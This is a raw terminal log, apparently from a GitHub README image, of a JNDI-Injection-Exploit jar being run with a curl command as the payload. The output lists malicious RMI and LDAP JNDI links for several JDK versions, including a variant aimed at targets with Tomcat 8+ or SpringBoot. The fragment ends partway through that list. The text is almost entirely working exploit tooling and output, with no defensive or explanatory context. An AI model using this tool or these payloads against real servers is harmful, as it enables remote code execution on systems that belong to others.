 [root@guest ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 0.0.0.0 -C "curl :5555"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl :5555
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/k9vaw1
ldap://0.0.0.0:1389/k9vaw1
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/84uvc1
ldap://0.0.0.0:1389/84uvc1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
th):
rmi://0.0.0.0:1099/stbjir